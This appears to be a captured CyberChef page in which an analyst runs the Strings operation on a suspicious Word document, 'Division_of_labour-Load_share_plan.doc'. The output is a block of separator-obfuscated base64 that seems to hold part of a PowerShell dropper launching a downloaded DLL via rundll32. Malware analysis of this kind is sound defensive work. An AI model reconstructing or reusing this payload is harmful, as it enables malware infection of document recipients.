 Version 9.49.0
Last build: A year ago
Options
About / Support
Operations
strings
Strings
LZString Compress
LZString Decompress
mage Hue/Saturation/Lightness
Citrix CTX1 Decode
Citrix CTX1 Encode
Detect File Type
Find / Replace
Fork
From Base45
From Base62
Hamming Distance
PHP Deserialize
Parse URI
Rail Fence Cipher Decode
Rail Fence Cipher Encode
Recipe
Strings
Encoding
Single byte
Minimum length
4
Match
All printable chars (A)
Display total
Sort
Unique
STEP
BAKE!
Auto Bake
Input
length: 60,416
File icon
Name: Division_of_labour-Load_share_plan.doc
Size: 60,416 bytes
Type: application/msword
Loaded: 100%
Output
start: 21323 time: 15ms
end: 21323 length: 21323
length: 0 lines: 226
]A[_]k[_]A[_]E[_]M[_]A[_]e[_]Q[_]B[_]n[_]A[_]D[_]A[_]A[_]a[_]w[_]B[_]1[_]A[_]D[_]c[_]A[_]K[_]Q[_]A[_]7[_]A[_]C[_]
Q[_]A[_]R[_]w[_]A[_]3[_]A[_]D[_]U[_]A[_]U[_]Q[_]
A[_]9[_]A[_]C[_]g[_]A[_]J[_]w[_]B[_]X[_]A[_]C[_]c[_]A[_]K[_]w[_]A[_]o[_]A[_]C[_]c[_]A[_]O[_]A[_]A[_]n[_]A[_]C[_]s
[_]A[_]J[_]w[_]B[_]f[_]A[_]F[_]I[_]A[_]J[_]w[_]A[_]p[_]A[_]C[_]k[_]A[_]O[_]w[_]B[_]J[_]A[_]G[_]Y[_]A[_]I[_]A[_]A[
_]o[_]A[_]C[_]g[_]A[_]J[_]g[_]A[_]o[_]A[_]C[_]c[_]A[_]R[_]w[_]B[_]l[_]A[_]H[_]Q[_]A[_]L[_]Q[_]B[_]J[_]A[_]H[_]Q[_
]A[_]J[_]w[_]A[_]r[_]A[_]C[_]c[_]A[_]Z[_]Q[_]A[_]n[_]A[_]C[_]s[_]A[_]J[_]w[_]B[_]t[_]A[_]C[_]c[_]A[_]K[_]Q[_]A[_]
g[_]A[_]C[_]Q[_]A[_]Q[_]w[_]B[_]5[_]A[_]G[_]c[_]
A[_]M[_]A[_]B[_]r[_]A[_]H[_]U[_]A[_]N[_]w[_]A[_]p[_]A[_]C[_]4[_]A[_]I[_]g[_]B[_]s[_]A[_]G[_]A[_]A[_]Z[_]Q[_]B[_]u
[_]A[_]G[_]c[_]A[_]d[_]A[_]B[_]o[_]A[_]C[_]I[_]A[_]I[_]A[_]A[_]t[_]A[_]G[_]c[_]A[_]Z[_]Q[_]A[_]g[_]A[_]D[_]M[_]A[
_]M[_]A[_]A[_]1[_]A[_]D[_]c[_]A[_]N[_]Q[_]A[_]p[_]A[_]C[_]A[_]A[_]e[_]w[_]A[_]u[_]A[_]C[_]g[_]A[_]J[_]w[_]B[_]y[_
]A[_]C[_]c[_]A[_]K[_]w[_]A[_]n[_]A[_]H[_]U[_]A[_]b[_]g[_]B[_]k[_]A[_]G[_]w[_]A[_]b[_]A[_]A[_]z[_]A[_]D[_]I[_]A[_]
J[_]w[_]A[_]p[_]A[_]C[_]A[_]A[_]J[_]A[_]B[_]D[_]
A[_]H[_]k[_]A[_]Z[_]w[_]A[_]w[_]A[_]G[_]s[_]A[_]d[_]Q[_]A[_]3[_]A[_]C[_]w[_]A[_]K[_]A[_]A[_]n[_]A[_]E[_]M[_]A[_]b
[_]w[_]A[_]n[_]A[_]C[_]s[_]A[_]K[_]A[_]A[_]n[_]A[_]G[_]4[_]A[_]d[_]A[_]A[_]n[_]A[_]C[_]s[_]A[_]J[_]w[_]B[_]y[_]A[
_]G[_]8[_]A[_]b[_]A[_]B[_]f[_]A[_]F[_]I[_]A[_]d[_]Q[_]A[_]n[_]A[_]C[_]s[_]A[_]J[_]w[_]B[_]u[_]A[_]C[_]c[_]A[_]K[_
]Q[_]A[_]r[_]A[_]C[_]g[_]A[_]J[_]w[_]B[_]E[_]A[_]C[_]c[_]A[_]K[_]w[_]A[_]n[_]A[_]E[_]w[_]A[_]T[_]A[_]A[_]n[_]A[_]
C[_]k[_]A[_]K[_]Q[_]A[_]u[_]A[_]C[_]I[_]A[_]V[_]
A[_]B[_]g[_]A[_]G[_]8[_]A[_]c[_]w[_]B[_]U[_]A[_]H[_]I[_]A[_]Y[_]A[_]B[_]J[_]A[_]E[_]4[_]A[_]R[_]w[_]A[_]i[_]A[_]C
[_]g[_]A[_]K[_]Q[_]A[_]7[_]A[_]C[_]Q[_]A[_]Q[_]g[_]A[_]y[_]A[_]D[_]k[_]A[_]R[_]A[_]A[_]9[_]A[_]C[_]g[_]A[_]J[_]w[
_]B[_]a[_]A[_]C[_]c[_]A[_]K[_]w[_]A[_]o[_]A[_]C[_]c[_]A[_]N[_]g[_]A[_]n[_]A[_]C[_]s[_]A[_]J[_]w[_]A[_]y[_]A[_]F[_
]c[_]A[_]J[_]w[_]A[_]p[_]A[_]C[_]k[_]A[_]O[_]w[_]B[_]i[_]A[_]H[_]I[_]A[_]Z[_]Q[_]B[_]h[_]A[_]G[_]s[_]A[_]O[_]w[_]